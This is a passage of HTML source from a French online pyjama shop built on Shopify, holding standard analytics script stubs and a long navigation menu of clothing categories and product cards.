      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//pyjama-original.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://pyjama-original.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="25234112546"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="120713805866"
  data-theme-name="Billionaire Theme"
  data-theme-version="3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head><body class="template-page"><input type="hidden" id="shop-currency" value="EUR"> <input type="hidden" id="shop-with-currency-format" value=""€{{amount_with_comma_separator}} EUR""> <input type="hidden" id="shop-money-format" value=""€{{amount_with_comma_separator}}""> <a class="in-page-link visually-hidden skip-link" href="#MainContent">Passer au contenu </a> <div id="shopify-section-header" class="shopify-section"><style>.site-header__logo img { max-width: 175px;}.site-nav__link { padding: 20px 10px;} /* Two rows Navbar */ ul#SiteNav { white-space: initial; display: block!important; } button#SiteNavCompressed { display: none!important; } .site-header .meganav { z-index: 9!important; } .notification{top: 118px;} @media (max-width: 750px) { .page-container { padding-top: 85px!important; } }</style> <style> #StickyBar:not(.sticky--open){transition: 0.1s all ease;opacity: 0 !important;height:0 !important;  display:none !important }  .fix-smaller-devices{  display:flex !important;flex-wrap:wrap;margin:auto }  @media(min-width:767px){ .fix-smaller-devices .site-nav__item,.site-nav__link{ padding:10px 3px !important;font-size:0.9em !important }  }</style><div id="NavDrawer" class="drawer drawer--left"> <div class="drawer__inner"><form action="/search" method="get" class="drawer__search" role="search"> <input type="search" name="q" placeholder="Recherche" aria-label="Recherche" class="drawer__search-input"> <button type="submit" class="text-link drawer__search-submit"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg><span class="icon__fallback-text">Recherche</span> </button></form><ul class="drawer__nav"> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="/collections/pyjama-femme"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-pyjama-femme" >Pyjama Femme </a> <button type="button" aria-controls="DrawerLinklist-pyjama-femme" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Pyjama Femme Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-pyjama-femme" aria-labelledby="DrawerLabel-pyjama-femme" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/pyjama-satin-femme" class="drawer__nav-link meganav__link" >Pyjama Satin Femme </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-sexy-femme" class="drawer__nav-link meganav__link" >Pyjama Sexy Femme </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-allaitement" class="drawer__nav-link meganav__link" >Pyjama Allaitement </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-de-grossesse" class="drawer__nav-link meganav__link" >Pyjama de Grossesse </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjashort-femme" class="drawer__nav-link meganav__link" >Pyjashort Femme </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-licorne-femme" class="drawer__nav-link meganav__link" >Pyjama Licorne Femme </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-pilou-pilou-femme" class="drawer__nav-link meganav__link" >Pyjama Pilou Pilou Femme </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-noel-femme" class="drawer__nav-link meganav__link" >Pyjama Noël Femme </a> </li> <li class="drawer__nav-item"> <a href="/collections/combinaison-pyjama-femme" class="drawer__nav-link meganav__link" >Combinaison Pyjama Femme </a> </li> <li class="drawer__nav-item"> <a href="/collections/chemise-de-nuit" class="drawer__nav-link meganav__link" >Chemise de Nuit </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="/collections/pyjama-homme"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-pyjama-homme" >Pyjama Homme </a> <button type="button" aria-controls="DrawerLinklist-pyjama-homme" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Pyjama Homme Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-pyjama-homme" aria-labelledby="DrawerLabel-pyjama-homme" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/pyjama-satin-homme" class="drawer__nav-link meganav__link" >Pyjama Satin Homme </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-homme-ete" class="drawer__nav-link meganav__link" >Pyjama Homme Été </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-homme-hiver" class="drawer__nav-link meganav__link" >Pyjama Homme Hiver </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-homme-sexy" class="drawer__nav-link meganav__link" >Pyjama Homme Sexy </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjashort-homme" class="drawer__nav-link meganav__link" >Pyjashort Homme </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-homme-humoristique" class="drawer__nav-link meganav__link" >Pyjama Homme Humoristique </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="/collections/pyjama-enfant"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-pyjama-enfant" >Pyjama Enfant </a> <button type="button" aria-controls="DrawerLinklist-pyjama-enfant" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Pyjama Enfant Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-pyjama-enfant" aria-labelledby="DrawerLabel-pyjama-enfant" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/pyjama-garcon" class="drawer__nav-link meganav__link" >Pyjama Garçon </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-fille" class="drawer__nav-link meganav__link" >Pyjama Fille </a> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-bebe" class="drawer__nav-link meganav__link" >Pyjama Bébé </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><a href="/collections/pyjama-pour-couple" class="drawer__nav-link drawer__nav-link--top-level" > Pyjama Couple</a> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="#"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-pyjama-par-thematique" >Pyjama par Thématique </a> <button type="button" aria-controls="DrawerLinklist-pyjama-par-thematique" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Pyjama par Thématique Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-pyjama-par-thematique" aria-labelledby="DrawerLabel-pyjama-par-thematique" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"><a href="/collections/pyjama-noel"  class="meganav__link drawer__nav-link drawer__nav-link--split"  id="DrawerLabel-pyjama-noel" > Pyjama Noël</a><button type="button" aria-controls="DrawerLinklist-pyjama-noel" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Pyjama par Thématique Menu" aria-expanded="false"> <span class="drawer__nav-toggle--open"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </span> <span class="drawer__nav-toggle--close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg> </span></button> </div> <div class="meganav meganav--drawer" id="DrawerLinklist-pyjama-noel" aria-labelledby="DrawerLabel-pyjama-noel" role="navigation"><ul class="meganav__nav meganav__nav--third-level"> <li> <a href="/collections/pyjama-noel-bebe" class="meganav__link">Pyjama Noël Bébé </a></li> <li> <a href="/collections/pyjama-de-noel-famille" class="meganav__link">Pyjama de Noël Famille </a></li> </ul> </div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"><a href="/collections/pyjama-animaux"  class="meganav__link drawer__nav-link drawer__nav-link--split"  id="DrawerLabel-pyjama-animaux" > Pyjama Animaux</a><button type="button" aria-controls="DrawerLinklist-pyjama-animaux" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Pyjama par Thématique Menu" aria-expanded="false"> <span class="drawer__nav-toggle--open"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </span> <span class="drawer__nav-toggle--close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg> </span></button> </div> <div class="meganav meganav--drawer" id="DrawerLinklist-pyjama-animaux" aria-labelledby="DrawerLabel-pyjama-animaux" role="navigation"><ul class="meganav__nav meganav__nav--third-level"> <li> <a href="/collections/pyjama-animaux-bebe" class="meganav__link">Pyjama Animaux Bébé  </a></li> <li> <a href="/collections/pyjama-animaux-enfant" class="meganav__link">Pyjama Animaux Enfant </a></li> <li> <a href="/collections/pyjama-animaux-adulte" class="meganav__link">Pyjama Animaux Adulte </a></li> </ul> </div> </li> <li class="drawer__nav-item"> <a href="/collections/pyjama-pilou-pilou" class="drawer__nav-link meganav__link" >Pyjama Pilou Pilou </a> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"><a href="/collections/pyjama-licorne"  class="meganav__link drawer__nav-link drawer__nav-link--split"  id="DrawerLabel-pyjama-licorne" > Pyjama Licorne</a><button type="button" aria-controls="DrawerLinklist-pyjama-licorne" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Pyjama par Thématique Menu" aria-expanded="false"> <span class="drawer__nav-toggle--open"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </span> <span class="drawer__nav-toggle--close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg> </span></button> </div> <div class="meganav meganav--drawer" id="DrawerLinklist-pyjama-licorne" aria-labelledby="DrawerLabel-pyjama-licorne" role="navigation"><ul class="meganav__nav meganav__nav--third-level"> <li> <a href="/collections/pyjama-licorne-fille" class="meganav__link">Pyjama Licorne Fille </a></li> </ul> </div> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><a href="/collections/chaussette-pilou-pilou" class="drawer__nav-link drawer__nav-link--top-level" > Chaussettes Pilou Pilou</a> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="/blogs/blog-licorne"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-blog" >Blog </a> <button type="button" aria-controls="DrawerLinklist-blog" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Blog Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-blog" aria-labelledby="DrawerLabel-blog" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/blogs/blog-licorne" class="drawer__nav-link meganav__link" >Licorne </a> </li> <li class="drawer__nav-item"> <a href="/blogs/blog-cocooning" class="drawer__nav-link meganav__link" >Cocooning </a> </li> <li class="drawer__nav-item"> <a href="/blogs/soiree-pyjama" class="drawer__nav-link meganav__link" >Soirée Pyjama </a> </li> <li class="drawer__nav-item"> <a href="/blogs/blog-animaux" class="drawer__nav-link meganav__link" >Animaux </a> </li> <li class="drawer__nav-item"> <a href="/blogs/blog-kigurumi" class="drawer__nav-link meganav__link" >Kigurumi </a> </li> <li class="drawer__nav-item"> <a href="/blogs/blog-chaussettes" class="drawer__nav-link meganav__link" >Chaussettes </a> </li> </div></div> </ul></div> </li><li class="drawer__nav-item"> <a href="/account/login" class="drawer__nav-link drawer__nav-link--top-level">Compte </a></li> </ul> </div></div> <div class="announcement-bar" style="font-weight:700;"> 🎁 Livraison Offerte sur toute la Boutique 🎁</div> <header class="site-header page-element is-moved-by-drawer" role="banner" data-section-id="header" data-section-type="header"> <div style="max-width:1400px" class="site-header__upper page-width"> <div class="grid grid--table"> <div class="grid__item small--one-quarter medium-up--hide"><button type="button" class="text-link site-header__link js-drawer-open-left"> <span class="site-header__menu-toggle--open"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg> </span> <span class="site-header__menu-toggle--close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg> </span> <span class="icon__fallback-text">Navigation</span></button> </div> <div class="grid__item small--one-half medium-up--one-sixth small--text-center"><div class="site-header__logo h1" itemscope itemtype="http://schema.org/Organization"> <a href="/" itemprop="url" class="site-header__logo-link"> <img src="//pyjama-original.fr/cdn/shop/files/Logo_final_175x.png?v=1635796168"  srcset="//pyjama-original.fr/cdn/shop/files/Logo_final_175x.png?v=1635796168 1x, //pyjama-original.fr/cdn/shop/files/Logo_final_175x@2x.png?v=1635796168 2x"  alt="Pyjama Original"  itemprop="logo"></a></div> </div> <div class=" grid__item small--hide medium-up--four-sixths text-center"> <ul class="fix-smaller-devices site-nav list--inline" > <li class="site-nav__item" aria-haspopup="true"> <a href="/collections/pyjama-femme" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-pyjama-femme" aria-controls="SiteNavLinklist-pyjama-femme" aria-expanded="false">Pyjama Femme<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-pyjama-femme" aria-labelledby="SiteNavLabel-pyjama-femme" role="navigation"><ul class="meganav__nav meganav__nav--collection page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><a href="/collections/pyjama-femme" class="meganav__title-url"> <div class="h1 meganav__title">Pyjama Femme</div></a> <li> <a href="/collections/pyjama-femme" class="meganav__link">Tout</a></li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-satin-femme" class="meganav__link meganav__link--second-level">Pyjama Satin Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-sexy-femme" class="meganav__link meganav__link--second-level">Pyjama Sexy Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-allaitement" class="meganav__link meganav__link--second-level">Pyjama Allaitement </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-de-grossesse" class="meganav__link meganav__link--second-level">Pyjama de Grossesse </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjashort-femme" class="meganav__link meganav__link--second-level">Pyjashort Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-licorne-femme" class="meganav__link meganav__link--second-level">Pyjama Licorne Femme </a> </li> </div><div class="grid__item meganav__list one-fifth meganav__list--offset"><li class="site-nav__dropdown-container"> <a href="/collections/pyjama-pilou-pilou-femme" class="meganav__link meganav__link--second-level">Pyjama Pilou Pilou Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-noel-femme" class="meganav__link meganav__link--second-level">Pyjama Noël Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/combinaison-pyjama-femme" class="meganav__link meganav__link--second-level">Combinaison Pyjama Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/chemise-de-nuit" class="meganav__link meganav__link--second-level">Chemise de Nuit </a> </li></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-de-grossesse-et-dallaitement" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30185087467562"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Hf86c5b533da94d1fa2d2a5d1f10e51891_150x.jpg?v=1671432835" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Hf86c5b533da94d1fa2d2a5d1f10e51891_{width}x.jpg?v=1671432835"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama de Grossesse et d&#39;Allaitement Bleu" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Hf86c5b533da94d1fa2d2a5d1f10e51891_480x480.jpg?v=1671432835" alt="Pyjama de Grossesse et d&#39;Allaitement Bleu" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama de Grossesse et d'Allaitement Manches Courtes</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">8 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6910693539882"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-grossesse-coton" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 189.58672875436554px;" data-image-id="52778010640718"><div class="product-card__img" style="padding-top:123.95382395382396%;"><img src="//pyjama-original.fr/cdn/shop/files/WhatsAppImage2023-11-29a12.20.13_6e3ec899_150x.jpg?v=1701249846" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/files/WhatsAppImage2023-11-29a12.20.13_6e3ec899_{width}x.jpg?v=1701249846"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="0.8067520372526193"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Grossesse Coton Rayé Manche Longue Rose" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/files/WhatsAppImage2023-11-29a12.20.13_6e3ec899_480x480.jpg?v=1701249846" alt="Pyjama Grossesse Coton Rayé Manche Longue Rose" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Grossesse Coton Rayé Manche Longue</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">3 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6910697734186"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-maternite-allaitement" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30185306980394"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Pyjamad_allaitementpourFemmeRayureVerticale-Rose_41002132-b5be-44b2-8762-19256ec992a3_150x.jpg?v=1671435906" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Pyjamad_allaitementpourFemmeRayureVerticale-Rose_41002132-b5be-44b2-8762-19256ec992a3_{width}x.jpg?v=1671435906"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Maternité Allaitement Imprimé à Rayures Rose" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Pyjamad_allaitementpourFemmeRayureVerticale-Rose_41002132-b5be-44b2-8762-19256ec992a3_480x480.jpg?v=1671435906" alt="Pyjama Maternité Allaitement Imprimé à Rayures Rose" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Maternité Allaitement Imprimé à Rayures</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">6 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6910698848298"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> </div></ul> </div></li><li class="site-nav__item" aria-haspopup="true"> <a href="/collections/pyjama-homme" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-pyjama-homme" aria-controls="SiteNavLinklist-pyjama-homme" aria-expanded="false">Pyjama Homme<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-pyjama-homme" aria-labelledby="SiteNavLabel-pyjama-homme" role="navigation"><ul class="meganav__nav meganav__nav--collection page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><a href="/collections/pyjama-homme" class="meganav__title-url"> <div class="h1 meganav__title">Pyjama Homme</div></a> <li> <a href="/collections/pyjama-homme" class="meganav__link">Tout</a></li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-satin-homme" class="meganav__link meganav__link--second-level">Pyjama Satin Homme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-homme-ete" class="meganav__link meganav__link--second-level">Pyjama Homme Été </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-homme-hiver" class="meganav__link meganav__link--second-level">Pyjama Homme Hiver </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-homme-sexy" class="meganav__link meganav__link--second-level">Pyjama Homme Sexy </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjashort-homme" class="meganav__link meganav__link--second-level">Pyjashort Homme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-homme-humoristique" class="meganav__link meganav__link--second-level">Pyjama Homme Humoristique </a> </li> </div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/ensemble-pyjama-satin-homme" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30378799824938"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/S3c5da1c017de4909aa45edac269b93adA_150x.jpg?v=1675346631" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/S3c5da1c017de4909aa45edac269b93adA_{width}x.jpg?v=1675346631"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Ensemble Pyjama Satin Homme Vert tilleul" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/S3c5da1c017de4909aa45edac269b93adA_480x480.jpg?v=1675346631" alt="Ensemble Pyjama Satin Homme Vert tilleul" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Ensemble Pyjama Satin Homme à Rayures</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€50,90</span> </div><div class="if-product-variant">4 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6918414565418"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/ensemble-pyjama-homme-carreaux" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30397819420714"><div class="product-card__img" 